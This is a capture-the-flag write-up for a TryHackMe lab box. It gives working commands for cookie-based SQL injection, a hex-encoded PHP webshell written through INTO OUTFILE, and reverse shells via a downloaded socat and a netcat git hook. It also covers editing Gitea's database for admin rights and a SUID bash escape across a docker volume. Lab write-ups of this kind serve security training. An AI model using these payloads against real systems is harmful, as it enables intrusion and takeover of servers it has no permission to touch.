Year of the Dog — Write-up
TryHackMe Challenge Link: https://tryhackme.com/room/yearofthedog
Another room, another write-up. Year of the Dog is the next box in my New Year series, following on from the Year of the Pig. As with Year of the Pig, this box is designed vaguely with preparation for a certain exam in mind; however, this box requires knowledge slightly in excess of what is offered by the training material for said certification. As a result, I hope that it allows for an extension of that knowledge — something very much required for the examination itself…
Without further ado, let’s begin.
Enumeration
Where else could we start, other than with enumeration?
Let’s get a basic nmap scan up and running against the target. I’ve added the box IP into my /etc/hosts file as yotd.thm, however, this step is not necessary for the completion of the box.
nmap -p- -vv <MACHINE-IP> -oG initial-scanPORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 63 80/tcp open http syn-ack ttl 63

From this we can assume that we’re dealing with SSH on port 22, and a webserver on port 80, but let’s just perform a service scan on these ports to confirm:
nmap -sV -sC -vv -p 22,80 <MACHINE-IP> -oN common-scan
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e4:c9:dd:9b:db:95:9e:fd:19:a9:a6:0d:4c:43:9f:fa (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDrxDlZxvJUZk2qXaeBdjHxfM3MSGpZ8H6zPqgarnP3K806zE1Y/CryyT4wgIZYomtV8wUWHlFkuqbWjcKcM1MWcPjzGWfPZ2wHTNgUkHvBWZ+fxoX8vJoC6wfpifa7bSMaOItFWSLnMGOXigHbF6dPNyP+/kXAJE+tg9TurrTKaPiL6u+02ITeVUuLWsjwlLDJAnu1zDhPONR2b7WTcU/zQxHUYZiHpHn5eBtXpCZPZyfOZ+828ibobM/CAHIBZqJsYksAe5RbtDw7Vdw/8OtYuo4Koz8C2kBoWCHvsmyDfwZ57E2Ycss4JG5j7fMt7sI+lh/NHE+/7zrXdH/4njCD
|   256 c3:fc:10:d8:78:47:7e:fb:89:cf:81:8b:6e:f1:0a:fd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMlni4gM6dVkvfGeMy6eg/18HsCYvvFhbpycXiGYM3fitNhTXW4WpMpr8W/0y2FszEB6TGD93ib/lCTsBOQG5Uw=
|   256 27:68:ff:ef:c0:68:e2:49:75:59:34:f2:bd:f0:c9:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICQIHukp5WpajvhF4juRWmL2+YtbN9HbhgLScgqYNien
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Canis Queue
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH tends to be significantly less of an attack vector than a webserver, so let’s take a look at that website.
Website

Gobuster and Nikto don’t return anything of any interest, so we’ll enumerate this manually.
The only thing of any interest on the webpage is the presence of a cookie: “id”:

It would make sense for this to contain our number in the queue (13, at present time), but it contains a full ID. What happens if we change the value of this?

Changing the cookie value results in the webpage displaying an Error where the number was. This indicates that we’re dealing with an SQL query, so, SQLi?
Let’s try adding an apostrophe at the end of the cookie value and see what happens:
<VALUE>'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''8dad3db46c9d9eb69d71a9912b353186''' at line 1
This indicates that we do indeed have SQLi here — all we need to do is exploit it!
SQLi
We know that we’re dealing with a MySQL server, so let’s try getting the version:
<VALUE>' union select 1, @@version-- -

Through experimenting with the UNION query, we can tell that the number of columns required is two (see the TryHackMe SQLi room for more details). Selecting the MySQL version in each of these in turn, we find that the second column will show us the output of the @@version command. Awesome. Let’s enumerate this database:
<VALUE>' union select 1, table_name FROM information_schema.tables-- -

This shows us that there is a table called queue. This is presumably where our ID and queue number are stored, but given we haven’t been asked to enter any further information, we can assume that there won’t be anything sensitive in this table. Instead, let’s change tactic and see if we can upload a webshell.
For this to work, the MySQL server must be set up to allow output to files under the webroot. This is a dangerous configuration setting to allow, but in this case, it has been enabled:
<VALUE>' INTO OUTFILE '/var/www/html/shell.php' LINES TERMINATED BY 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E-- -

This gives us an “Error” as our ID, but has successfully executed our query. Now if we navigate to /shell.php we should have RCE.
Before we do, let’s break this down a little. First up we have our token with the appended apostrophe (') to break out of the original query. Next we’re telling the query to send the output into a file (INTO OUTFILE '/var/www/html/shell.php'). This location was chosen as the most common place to serve files from with an Apache Webserver. Penultimately we have the great wall of text:
LINES TERMINATED BY 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E
Usually you would terminate a line with something like a carriage return or a new line character, however, MySQL allows you to terminate with whatever you like — including hex characters. The hex code above is converted to:
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";?>
Which effectively means that every line that gets written to the file will have our web shell appended to it. This is a great way to bypass filters, as well as to avoid messing around with quotation marks which could break the query. That said, it is imperative that we have at least one line written to the file, otherwise the webshell won’t be appended. In other words, our query must return at least one result for our shell to be added. You could also do this with a straight UNION SELECT query, which is simpler, but then you’d also need to contend with the aforementioned quotation mark problem.
Let’s head to our shell and see the results now!
http://<MACHINE-IP>/shell.php?cmd=whoami

We have successfully achieved RCE!
Let’s use it to gain a full reverse shell.
As per usual, I’ll be going to socat for this. First I’m using a socat static binary (found here). I’m then using a python webserver to serve this on port 80:
sudo python3 -m http.server 80
At the same time, I am starting a socat listener:
socat tcp-l:53 file:`tty`,raw,echo=0
Finally, I am using the following command to obtain the shell:
wget <THM-IP>/socat -q -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat tcp:<THM-IP>:<PORT> exec:"bash -li",pty,stderr,sigint,setsid,sane
This needs to be URL encoded after having the values correctly substituted in. For this, I am using https://www.urlencoder.org/. Finally, we can use our webshell to execute the command:
yotd.thm/shell.php?cmd=wget%2010.11.12.223%2Fl%2Fsocat%20-q%20-O%20%2Ftmp%2Fsocat%3B%20chmod%20%2Bx%20%2Ftmp%2Fsocat%3B%20%2Ftmp%2Fsocat%20tcp%3A10.11.12.223%3A53%20exec%3A%22bash%20-li%22%2Cpty%2Cstderr%2Csigint%2Csetsid%2Csane

We now have a shell running as www-data!
Foothold — www-data
Before we start looking for a privesc, it’s worth noting that in the ifconfig screenshot above, there was a docker IP address — however, the assigned TryHackMe network address (10.10.124.173 for me) is also there. This indicates that we’re on the host machine, however, looking for docker containers would be a good idea.
Looking around the machine we see that there is a user called Dylan on the box. In /home/dylan there are two files: user.txt and work_analysis. We can’t read user.txt, but we can read the work_analysis file:

/home/dylanwww-data@year-of-the-dog:/home/dylan$ ls -l total 88 -r-------- 1 dylan dylan 38 Sep 5 22:34 user.txt -rw-r--r-- 1 dylan dylan 85134 Sep 5 21:11 work_analysis www-data@year-of-the-dog:/home/dylan$ cat user.txt cat: user.txt: Permission denied www-data@year-of-the-dog:/home/dylan$ head work_analysis Sep 5 20:52:34 staging-server sshd[39184]: Received disconnect from 192.168.1.142 port 45582:11: Bye Bye [preauth] Sep 5 20:52:34 staging-server sshd[39184]: Disconnected from authenticating user root 192.168.1.142 port 45582 [preauth] Sep 5 20:52:35 staging-server sshd[39190]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root Sep 5 20:52:35 staging-server sshd[39191]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root Sep 5 20:52:35 staging-server sshd[39194]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root Sep 5 20:52:35 staging-server sshd[39195]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root Sep 5 20:52:35 staging-server sshd[39192]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root Sep 5 20:52:35 staging-server sshd[39189]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root Sep 5 20:52:35 staging-server sshd[39186]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root Sep 5 20:52:35 staging-server sshd[39196]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142 user=root
The work_analysis file appears to be the clone of the auth.log of a server. A cursory examination indicates that the server in question has been the subject of an SSH bruteforce attack — presumably Dylan is meant to be analysing this file.
Ok, so what happens if someone else tried to login during the time clipped by the auth log? Maybe, just maybe, they messed up the login…
We know that there’s a user account called dylan, so let’s try grepping the file for that:
www-data@year-of-the-dog:/home/dylan$ grep "dylan" work_analysis
Sep 5 20:52:57 staging-server sshd[39218]: Invalid user dylan<REDACTED> from 192.168.1.142 port 45624
Sep 5 20:53:03 staging-server sshd[39218]: Failed password for invalid user dylan<REDACTED> from 192.168.1.142 port 45624 ssh2
Sep 5 20:53:04 staging-server sshd[39218]: Connection closed by invalid user dylan<REDACTED> 192.168.1.142 port 45624 [preauth]

grep resultsWell would you look at that! Dylan must have been contacted during the attack and rushed to login over SSH. In his hurry, he accidentally typed his password in the username field!
Now that he have his credentials, let’s log in as Dylan.
Privilege Escalation
We have successfully logged in as Dylan over SSH, so let’s grab the contents of user.txt:

user.txtRight, let’s go for the privesc.
Looking at the open ports, we see that port 3000 is open internally:
ss -tulwn
ss -tulwnLet’s try accessing this.
We could do this in a variety of different ways, but for simplicity’s sake, I’m going to use the socat binary I uploaded earlier:
/tmp/socat tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:3000 &
This will forward our traffic from port 8080 to port 3000 of the remote machine, backgrounding the process. Not very subtle, but it works.
With that done, let’s try navigating to the newly opened port in our own web browser:

Looks like we’re dealing with an internal Gitea service.
Gitea
We already have a full set of credentials for a user account on the machine, so let’s try them here:

Damn. Credentials were right, but Dylan has 2FA enabled.

Given we don’t have access to Dylan’s authenticator, it looks like we’re back to the drawing board.
Let’s have a look at the /gitea directory. Presumably this is a mounted volume for the container, so maybe it contains some useful information?

/giteaOur current account (Dylan) appears to own the git and gitea subdirectories. This would seem very odd, until you consider the way that Linux handles user mappings. Dylan has UID 1000 and GID 1000 as his account is the first user account created by the system. If this directory is mapped into the gitea docker container, then it’s conceivable that there is a user account with UID 1000 and GID 1000 inside the container. Any files created with this account would be created with these values, which, outwith the container, belong to Dylan. Thus, outside the container, Dylan has ownership of any shared files created by the user account within the container. Convoluted, perhaps, but excellent for our next stage of exploitation!
Looking in the /gitea/gitea directory, we see that there is an sqlite3 database called gitea.db, which Dylan owns. This means that we could conceivably overwrite information in the database. Unfortunately, sqlite3 is not installed:

gitea.db permissionsInstead we will download the database for analysis. Before we do though, let’s use the Gitea application to register for a new account. Just use any username, email and password. The important thing is that there is an account owned by the attacker inside the database. Note that we currently don’t have any administrative privileges:

With that done, let’s download the database. On the attacking machine:
scp dylan@<MACHINE-IP>:/gitea/gitea/gitea.db /tmp/gitea.db
Let’s open the DB using sqlite3 then look at everything in the user table:

user tableNote that our newly created account is in the list.
Looking at the table information with .schema user allows us to see that the admin privilege is given with an integer field called is_admin. Let’s check to compare our own account with Dylan’s privileges:
select lower_name, is_admin from user;

As we can see, Dylan is an admin, however, our current account is not. Let’s change that:
UPDATE user SET is_admin=1 WHERE lower_name="<username>";

We are now an admin, so we’ll use .quit to exit the database, then upload it with:
scp /tmp/gitea.db dylan@<MACHINE-IP>:/gitea/gitea/gitea.db
Thus overwriting the original database. Refresh the page, and we should now have admin access!


With that done, let’s create a repository of our own. I’m calling it “Test-Repo”, and choosing to initialise it with a README.md file.
Looking at the settings for our repo, we see that we have access to Git Hooks for the server.
Git Hooks are scripts executed by the server when a commit is pushed to a repository. As we have permission to edit these, we can use this to gain RCE from the Gitea. Is this worth it? Potentially. We’ll be inside the docker container, but if we can privesc inside the container and there happens to be a connected volume (which, looking at /gitea in the host, there looks to be), we may just be able to gain root privileges on the host.

Let’s try it. Set up a netcat listener on the attacking machine, then go to the Git Hooks and alter the “pre-receive” hook (although any of them would do). This is just a bash script, so, at the end of the file, add in:
mkfifo /tmp/f; nc <THM-IP> <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
Press “Update Hook”, then, as Dylan:
git clone http://localhost:3000/<USER>/<REPO> && cd <REPO>
echo "test" >> README.md
git add README.md
git commit -m "Exploit"
git push

We receive a reverse shell to our waiting listener:

Ok, so we’re currently the git user, but a quick check of sudo -l tells us that very little privesc will be necessary:

sudo -lWell, that’s easy. One sudo -s later and we’re root:

Having a look around we see that the contents of /data in the container directly mirror the contents of /gitea on the host. This is our shared volume. We could try copying a shell binary from the container into this directory, but that is unlikely to work due to the differences in distribution (the container being Alpine, and the host being Ubuntu). Instead, let’s set up a webserver as Dylan and download a copy of bash directly from the host. We’ll then set it to have SUID, and be executable by everyone.
On the host as Dylan:
python3 -m http.server
Inside the container, as root:
wget 172.17.0.1:8000/bash -O /data/bash
chmod 4755 /data/bash

As Dylan on the host, we can now navigate to /gitea and execute our shell with ./bash -p:
